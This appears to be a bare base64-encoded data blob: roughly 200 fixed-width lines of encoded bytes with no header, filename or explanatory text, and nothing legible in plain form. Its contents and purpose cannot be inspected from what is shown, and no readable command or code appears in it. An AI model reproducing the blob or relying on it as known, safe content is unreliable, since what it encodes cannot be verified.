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
